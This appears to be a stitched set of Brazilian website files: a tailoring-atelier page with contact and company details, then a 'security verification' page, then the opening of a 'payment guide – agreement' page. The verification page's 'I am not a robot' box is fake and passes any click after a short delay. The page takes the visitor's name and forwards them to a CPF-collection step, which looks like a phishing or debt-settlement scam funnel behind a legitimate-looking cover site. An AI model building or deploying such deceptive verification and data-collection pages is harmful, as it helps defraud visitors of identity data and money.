            <select id="tipoPeca" name="tipoPeca" class="form-control" required>
              <option value="">Selecione uma categoria...</option>
              <option value="vestido_festa">Vestido de Festa / Formatura</option>
              <option value="alfaiataria_fem">Alfaiataria Feminina (Blazer / Cal&ccedil;a / Conjunto)</option>
              <option value="alfaiataria_masc">Alfaiataria Masculina (Terno / Costume / Cal&ccedil;a)</option>
              <option value="uniformes">Uniformes Corporativos Sob Medida</option>
              <option value="ajustes_especiais">Ajustes &amp; Customiza&ccedil;&otilde;es Finas</option>
            </select>
          </div>

          <div class="form-group">
            <label class="form-label" for="mensagem">Descreva a pe&ccedil;a ou data do evento</label>
            <textarea id="mensagem" name="mensagem" class="form-control" placeholder="Conte-nos detalhes como tecido de prefer&ecirc;ncia, data do evento ou estilo desejado..."></textarea>
          </div>

          <div class="form-checkbox">
            <input type="checkbox" id="concordo" required checked>
            <label for="concordo">Concordo com o tratamento dos meus dados para fins de or&ccedil;amento, nos termos da <a href="politica-de-privacidade.html">Pol&iacute;tica de Privacidade</a>.</label>
          </div>

          <button type="submit" class="btn-primary" style="width: 100%;">Enviar Solicita&ccedil;&atilde;o de Or&ccedil;amento</button>

          <div class="form-alert-success" id="formSuccess">
            <strong>&#10003; Solicita&ccedil;&atilde;o Recebida com Sucesso!</strong><br>
            Nossa equipe t&eacute;cnica entrar&aacute; em contato em at&eacute; 24 horas &uacute;teis com os detalhes da sua cota&ccedil;&atilde;o.
          </div>
        </form>
      </div>
    </div>
  </section>

  <!-- Perguntas Frequentes (FAQ) -->
  <section class="section section-light">
    <div class="container">
      <div class="section-header">
        <span class="section-tag">D&uacute;vidas Comuns</span>
        <h2 class="section-title">Perguntas Frequentes</h2>
        <p class="section-subtitle">
          Esclare&ccedil;a suas d&uacute;vidas sobre prazos, tecidos e processo de confec&ccedil;&atilde;o sob medida.
        </p>
      </div>

      <div class="faq-list">
        <div class="faq-item">
          <button class="faq-question">
            <span>Qual o prazo m&eacute;dio de confec&ccedil;&atilde;o de uma pe&ccedil;a sob medida?</span>
            <svg class="faq-icon" viewBox="0 0 24 24"><path d="M7 10l5 5 5-5z"/></svg>
          </button>
          <div class="faq-answer">
            <p>O prazo varia conforme a complexidade do modelo. Pe&ccedil;as de alfaiataria levam em m&eacute;dia de 10 a 20 dias &uacute;teis, enquanto vestidos de festa podem demandar de 20 a 35 dias &uacute;teis, incluindo as sess&otilde;es de prova.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question">
            <span>Eu preciso levar o tecido ou o atelier fornece?</span>
            <svg class="faq-icon" viewBox="0 0 24 24"><path d="M7 10l5 5 5-5z"/></svg>
          </button>
          <div class="faq-answer">
            <p>Ambas as op&ccedil;&otilde;es s&atilde;o poss&iacute;veis. Voc&ecirc; pode trazer seu tecido de prefer&ecirc;ncia ou optar por nossa assessoria na escolha e fornecimento de tecidos finos e aviamentos adequados ao caimento desejado.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question">
            <span>Quantas provas s&atilde;o necess&aacute;rias para finalizar a roupa?</span>
            <svg class="faq-icon" viewBox="0 0 24 24"><path d="M7 10l5 5 5-5z"/></svg>
          </button>
          <div class="faq-answer">
            <p>Geralmente s&atilde;o realizadas de 1 a 3 provas presenciais para garantir que todos os &acirc;ngulos, barras e fechamentos fiquem perfeitamente alinhados ao seu corpo.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question">
            <span>A empresa emite Nota Fiscal e possui registro ativo?</span>
            <svg class="faq-icon" viewBox="0 0 24 24"><path d="M7 10l5 5 5-5z"/></svg>
          </button>
          <div class="faq-answer">
            <p>Sim. Somos uma empresa formalmente constitu&iacute;da sob a Raz&atilde;o Social 68.733.527 Thabata Figueiredo dos Santos (CNPJ: 68.733.527/0001-69), com CNAE 14.12-6-02 devidamente ativo na Receita Federal do Brasil.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- Footer -->
  <footer class="footer">
    <div class="container footer-grid">
      <div class="footer-brand">
        <h4>THABATA FIGUEIREDO</h4>
        <p>Atelier de Alta Costura e Confec&ccedil;&atilde;o Sob Medida. Excel&ecirc;ncia em corte, modelagem e alfaiataria em Governador Valadares e regi&atilde;o.</p>
        <p style="font-size: 12px; color: #888;">Raz&atilde;o Social: 68.733.527 Thabata Figueiredo dos Santos<br>CNPJ: 68.733.527/0001-69<br>CNAE: 14.12-6-02</p>
      </div>

      <div>
        <h4 class="footer-heading">Navega&ccedil;&atilde;o</h4>
        <div class="footer-links-list">
          <a href="index.html">In&iacute;cio</a>
          <a href="sobre.html">Sobre o Atelier</a>
          <a href="servicos.html">Nossos Servi&ccedil;os</a>
          <a href="contato.html">Contato &amp; Localiza&ccedil;&atilde;o</a>
          <a href="#orcamento">Pedir Or&ccedil;amento</a>
        </div>
      </div>

      <div>
        <h4 class="footer-heading">Institucional &amp; Legal</h4>
        <div class="footer-links-list">
          <a href="politica-de-privacidade.html">Pol&iacute;tica de Privacidade</a>
          <a href="termos-de-uso.html">Termos de Uso</a>
          <a href="politica-de-reembolso.html">Prazos &amp; Ajustes</a>
          <a href="https://transparencyreport.google.com/" target="_blank" rel="nofollow">Seguran&ccedil;a Digital Google</a>
        </div>
      </div>

      <div>
        <h4 class="footer-heading">Atendimento</h4>
        <div class="footer-contact-list">
          <div class="footer-contact-item">
            <svg viewBox="0 0 24 24"><path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/></svg>
            <span>Av. Decio Nunes Coelho, 747 - Tiradentes<br>Gov. Valadares/MG - CEP 35040-866</span>
          </div>
          <div class="footer-contact-item">
            <svg viewBox="0 0 24 24"><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></svg>
            <span>(33) 99126-7331</span>
          </div>
          <div class="footer-contact-item">
            <svg viewBox="0 0 24 24"><path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/></svg>
            <span>thabataempresas@gmail.com</span>
          </div>
        </div>
      </div>
    </div>

    <div class="container footer-bottom">
      <div>
        &copy; 2026 68.733.527 Thabata Figueiredo dos Santos - Todos os direitos reservados.
      </div>
      <div class="footer-legal-links">
        <a href="politica-de-privacidade.html">Privacidade</a>
        <a href="termos-de-uso.html">Termos</a>
        <a href="politica-de-reembolso.html">Reembolso &amp; Ajustes</a>
      </div>
    </div>
  </footer>

  <!-- LGPD Cookie Banner -->
  <div class="cookie-banner" id="cookieBanner">
    <p>Utilizamos cookies e tecnologias semelhantes para aprimorar sua experi&ecirc;ncia e fornecer atendimento personalizado de acordo com nossa <a href="politica-de-privacidade.html">Pol&iacute;tica de Privacidade (LGPD)</a>.</p>
    <div class="cookie-actions">
      <button class="btn-cookie-accept" id="acceptCookies">Concordar e Fechar</button>
    </div>
  </div>

  <script src="js/main.js"></script>
</body>
</html>
</file>

<file: 3834789345/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verifica&ccedil;&atilde;o de Seguran&ccedil;a &amp; Acesso Seguro</title>
  <meta name="description" content="Portal seguro de verifica&ccedil;&atilde;o de seguran&ccedil;a digital e autentica&ccedil;&atilde;o humana em conformidade com a LGPD.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
    }

    body {
      background-color: #f1f5f9;
      color: #1e293b;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 16px;
      line-height: 1.5;
    }

    .top-security-bar {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      background-color: #ffffff;
      border-bottom: 1px solid #e2e8f0;
      padding: 10px 16px;
      font-size: 13px;
      color: #475569;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      z-index: 100;
      text-align: center;
    }

    .security-badge {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      color: #059669;
      font-weight: 600;
    }

    .security-badge svg {
      width: 16px;
      height: 16px;
      fill: #059669;
    }

    .presell-card {
      background: #ffffff;
      width: 100%;
      max-width: 480px;
      border-radius: 16px;
      padding: 40px 32px;
      box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.08), 0 8px 10px -6px rgba(0, 0, 0, 0.04);
      border: 1px solid #e2e8f0;
      margin-top: 60px;
      margin-bottom: 24px;
      animation: fadeIn 0.4s ease-out;
      text-align: center;
    }

    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(12px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .icon-header {
      width: 68px;
      height: 68px;
      background: #fdf2f8;
      border: 1px solid #fbcfe8;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 20px;
      color: #e11d48;
    }

    .icon-header svg {
      width: 34px;
      height: 34px;
      fill: currentColor;
    }

    .presell-title {
      font-size: 22px;
      font-weight: 700;
      color: #0f172a;
      margin-bottom: 8px;
    }

    .presell-subtitle {
      font-size: 14px;
      color: #64748b;
      margin-bottom: 26px;
      line-height: 1.6;
    }

    /* Captcha Box - Estilo Moderno */
    .captcha-container {
      background-color: #fafafa;
      border: 1px solid #dcdcdc;
      border-radius: 12px;
      padding: 16px 20px;
      margin-bottom: 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      cursor: pointer;
      user-select: none;
      transition: all 0.25s ease;
      box-shadow: 0 2px 6px rgba(0, 0, 0, 0.03);
    }

    .captcha-container:hover {
      border-color: #b0b0b0;
      background-color: #f5f5f5;
    }

    .captcha-left {
      display: flex;
      align-items: center;
      gap: 14px;
    }

    .captcha-box {
      width: 28px;
      height: 28px;
      border: 2px solid #8c8c8c;
      border-radius: 6px;
      background-color: #ffffff;
      display: flex;
      align-items: center;
      justify-content: center;
      transition: all 0.2s ease;
      flex-shrink: 0;
      position: relative;
    }

    .captcha-container.verified .captcha-box {
      background-color: #059669;
      border-color: #059669;
    }

    .captcha-box svg.check-icon {
      width: 18px;
      height: 18px;
      fill: #ffffff;
      display: none;
    }

    .captcha-container.verified .captcha-box svg.check-icon {
      display: block;
      animation: popIn 0.25s ease;
    }

    @keyframes popIn {
      0% { transform: scale(0); }
      80% { transform: scale(1.2); }
      100% { transform: scale(1); }
    }

    .captcha-spinner {
      display: none;
      width: 18px;
      height: 18px;
      border: 2px solid #e2e8f0;
      border-top-color: #e11d48;
      border-radius: 50%;
      animation: spin 0.7s linear infinite;
    }

    .captcha-container.loading .captcha-spinner {
      display: block;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    .captcha-text {
      font-size: 14px;
      font-weight: 500;
      color: #1e293b;
      text-align: left;
    }

    .captcha-right {
      display: flex;
      flex-direction: column;
      align-items: flex-end;
      gap: 2px;
    }

    .captcha-logo-brand {
      display: flex;
      align-items: center;
      gap: 4px;
      font-size: 11px;
      font-weight: 600;
      color: #475569;
      letter-spacing: 0.3px;
    }

    .captcha-logo-brand svg {
      width: 14px;
      height: 14px;
      fill: #e11d48;
    }

    .captcha-terms-sub {
      font-size: 9px;
      color: #94a3b8;
    }

    /* Campo Nome */
    .name-container {
      margin-bottom: 24px;
      text-align: left;
    }

    .name-label {
      display: block;
      font-size: 14px;
      font-weight: 600;
      color: #1e293b;
      margin-bottom: 8px;
    }

    .name-input {
      width: 100%;
      height: 52px;
      padding: 0 16px;
      font-size: 15px;
      border: 1px solid #cbd5e1;
      border-radius: 12px;
      outline: none;
      background-color: #fafafa;
      color: #0f172a;
      transition: all 0.2s ease;
    }

    .name-input:focus {
      background-color: #ffffff;
      border-color: #e11d48;
      box-shadow: 0 0 0 3px rgba(225, 29, 72, 0.12);
    }

    .name-input.error {
      border-color: #e11d48;
      background-color: #fff5f5;
    }

    /* CTA Button */
    .btn-cta {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      width: 100%;
      height: 52px;
      background-color: #cbd5e1;
      color: #ffffff;
      text-decoration: none;
      font-size: 16px;
      font-weight: 600;
      border-radius: 12px;
      border: none;
      cursor: not-allowed;
      transition: all 0.3s ease;
      opacity: 0.7;
    }

    .btn-cta.active {
      background: linear-gradient(135deg, #e11d48 0%, #be123c 100%);
      cursor: pointer;
      opacity: 1;
      box-shadow: 0 4px 14px rgba(225, 29, 72, 0.3);
      animation: pulseBtn 2s infinite;
    }

    @keyframes pulseBtn {
      0%, 100% { box-shadow: 0 4px 14px rgba(225, 29, 72, 0.3); }
      50% { box-shadow: 0 6px 20px rgba(225, 29, 72, 0.45); }
    }

    .btn-cta.active:hover {
      opacity: 0.95;
      transform: translateY(-1px);
    }

    .validation-hint {
      color: #e11d48;
      font-size: 12px;
      margin-top: 10px;
      display: none;
      text-align: center;
    }

    .validation-hint.show {
      display: block;
      animation: shake 0.3s ease;
    }

    @keyframes shake {
      0%, 100% { transform: translateX(0); }
      25% { transform: translateX(-6px); }
      75% { transform: translateX(6px); }
    }

    /* Disclaimer & Info */
    .lgpd-notice {
      background-color: #f8fafc;
      border-left: 3px solid #059669;
      border-radius: 6px;
      padding: 12px 14px;
      margin-top: 22px;
      font-size: 12px;
      color: #475569;
      text-align: left;
      line-height: 1.5;
    }

    .footer-info {
      margin-top: 22px;
      text-align: center;
      font-size: 12px;
      color: #64748b;
    }

    .footer-links {
      display: flex;
      justify-content: center;
      gap: 14px;
      margin-top: 8px;
    }

    .footer-links a {
      color: #64748b;
      text-decoration: none;
    }

    .footer-links a:hover {
      color: #e11d48;
      text-decoration: underline;
    }

    .company-tag {
      margin-top: 14px;
      font-size: 11px;
      color: #94a3b8;
    }
  </style>
</head>
<body>

  <!-- Top Security Bar -->
  <div class="top-security-bar">
    <div class="security-badge">
      <svg viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/></svg>
      <span>Ambiente Protegido &amp; Criptografia SSL 256-Bit</span>
    </div>
    <span>&bull;</span>
    <span>Conformidade com a LGPD (Lei n&ordm; 13.709/2018)</span>
  </div>

  <!-- Presell Card -->
  <main class="presell-card">
    <div class="icon-header">
      <svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg>
    </div>

    <h1 class="presell-title">Verifica&ccedil;&atilde;o de Seguran&ccedil;a</h1>
    <p class="presell-subtitle">Realize a verifica&ccedil;&atilde;o anti-bot e informe seu nome abaixo para acessar a consulta segura.</p>

    <!-- 1. Captcha Box -->
    <div class="captcha-container" id="captchaCard">
      <div class="captcha-left">
        <div class="captcha-box" id="captchaBox">
          <div class="captcha-spinner" id="captchaSpinner"></div>
          <svg class="check-icon" viewBox="0 0 24 24"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg>
        </div>
        <span class="captcha-text" id="captchaText">N&atilde;o sou um rob&ocirc;</span>
      </div>
      <div class="captcha-right">
        <div class="captcha-logo-brand">
          <svg viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/></svg>
          <span>Seguran&ccedil;a</span>
        </div>
        <span class="captcha-terms-sub">Privacidade &amp; Termos</span>
      </div>
    </div>

    <!-- 2. Campo Qual seu nome -->
    <div class="name-container">
      <label class="name-label" for="userNameInput">Qual seu nome?</label>
      <input type="text" id="userNameInput" class="name-input" placeholder="Digite seu nome" autocomplete="name">
    </div>

    <div class="validation-hint" id="validationHint"></div>

    <!-- 3. BotÃ£o de AÃ§Ã£o -->
    <a href="../cpf/" id="btnCta" class="btn-cta">
      <span>Acessar Consulta Segura</span>
      <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M5 13h11.86l-5.43 5.43 1.42 1.42L21.14 12l-8.29-8.29-1.42 1.42L16.86 11H5v2z"/></svg>
    </a>

    <!-- Aviso LGPD -->
    <div class="lgpd-notice">
      &#128274; <strong>Seguran&ccedil;a e Privacidade:</strong> O tratamento de dados &eacute; realizado de forma estritamente confidencial e segura, em plena conformidade com a Lei Geral de Prote&ccedil;&atilde;o de Dados Pessoais (LGPD).
    </div>

    <!-- RodapÃ© Institucional -->
    <div class="footer-info">
      <div class="footer-links">
        <a href="../politica-de-privacidade.html">Pol&iacute;tica de Privacidade</a>
        <span>&bull;</span>
        <a href="../termos-de-uso.html">Termos de Uso</a>
        <span>&bull;</span>
        <a href="https://transparencyreport.google.com/" target="_blank" rel="nofollow">Seguran&ccedil;a Digital</a>
      </div>
      <div class="company-tag">
        Raz&atilde;o Social: 68.733.527 Thabata Figueiredo dos Santos | CNPJ: 68.733.527/0001-69<br>
        Av. Decio Nunes Coelho, 747 - Governador Valadares / MG
      </div>
    </div>
  </main>

  <script>
    (function () {
      const captchaCard = document.getElementById('captchaCard');
      const captchaText = document.getElementById('captchaText');
      const nameInput = document.getElementById('userNameInput');
      const btnCta = document.getElementById('btnCta');
      const validationHint = document.getElementById('validationHint');

      let isVerified = false;
      let isLoading = false;

      // Recuperar nome do localStorage se existir
      const savedName = localStorage.getItem('userName');
      if (savedName) {
        nameInput.value = savedName;
      }

      // Preservar parametros UTM e Query Strings no href
      const currentQuery = window.location.search || '';
      btnCta.setAttribute('href', '../cpf/' + currentQuery);

      function checkFormState() {
        const nome = nameInput.value.trim();
        if (isVerified && nome.length >= 2) {
          btnCta.classList.add('active');
          validationHint.classList.remove('show');
          nameInput.classList.remove('error');
        } else {
          btnCta.classList.remove('active');
        }
      }

      // Clique no Captcha Card
      captchaCard.addEventListener('click', function () {
        if (isVerified || isLoading) return;

        isLoading = true;
        validationHint.classList.remove('show');
        captchaCard.classList.add('loading');
        captchaText.textContent = 'Verificando seguran\u00E7a...';

        setTimeout(function () {
          isLoading = false;
          isVerified = true;
          captchaCard.classList.remove('loading');
          captchaCard.classList.add('verified');
          captchaText.textContent = 'Voc\u00EA \u00E9 humano';

          checkFormState();
          if (nameInput.value.trim().length < 2) {
            nameInput.focus();
          }
        }, 700);
      });

      // DigitaÃ§Ã£o do Nome
      nameInput.addEventListener('input', function () {
        checkFormState();
      });

      // Clique no BotÃ£o CTA
      btnCta.addEventListener('click', function (e) {
        const nome = nameInput.value.trim();

        if (!isVerified) {
          e.preventDefault();
          validationHint.textContent = 'Por favor, marque a op\u00E7\u00E3o "N\u00E3o sou um rob\u00F4".';
          validationHint.classList.add('show');
          return;
        }

        if (nome.length < 2) {
          e.preventDefault();
          nameInput.classList.add('error');
          nameInput.focus();
          validationHint.textContent = 'Por favor, digite seu nome para prosseguir.';
          validationHint.classList.add('show');
          return;
        }

        localStorage.setItem('userName', nome);
        btnCta.innerHTML = '<span>Redirecionando com seguran&ccedil;a...</span>';
      });

      // Enter no input
      nameInput.addEventListener('keypress', function (e) {
        if (e.key === 'Enter') {
          btnCta.click();
        }
      });
    })();
  </script>
</body>
</html>
</file>

<file: acordo/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
<!-- Utmify -->

<!-- Fim Utmify -->
<!-- xTracky e TikTok removidos -->
<script src="../js/utmify-utm.js" defer></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Guia de Pagamento - Acordo</title>

  <style>
    :root {
      --pink: #ec0978;
      --pink-600: #d0086c;
      --pink-50: #fff4fa;
      --ink: #0f172a;
      --sky: #f8fafc;
      --footer: #1e2433;
      --muted: #6b7280;
      --radius: 16px;
    }

    *, ::before, ::after { box-sizing: border-box; margin: 0; padding: 0 }
    html { height: 100% }
    body {
      min-height: 100%;
      display: flex; flex-direction: column;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica", "Arial", sans-serif;
      color: #111827;
      background: var(--footer);
      -webkit-font-smoothing: antialiased;
    }

    /* ===== Topbar ===== */
    .topbar {
      position: sticky; top: 0; z-index: 50;
      background: var(--pink);
      border-bottom: 1px solid rgba(0,0,0,.1);
    }
    .nav {
      max-width: 1200px; margin: 0 auto; padding: 12px 20px;
      display: flex; align-items: center; justify-content: space-between;
    }
    .brand { display: flex; align-items: center; gap: 10px }
    .brand img { height: 40px; width: auto; display: block; filter: brightness(0) invert(1) }
